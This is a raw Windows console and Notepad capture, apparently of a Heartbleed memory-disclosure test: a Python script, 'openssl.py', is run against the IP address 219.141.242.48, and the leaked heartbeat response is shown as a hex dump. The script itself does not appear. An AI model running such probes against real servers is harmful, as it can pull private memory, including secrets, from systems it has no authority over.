 管理员: python
C:\Python27>openssl.py 219.141.242.48 >c:\1.txt
C:\Python27>
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 756
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........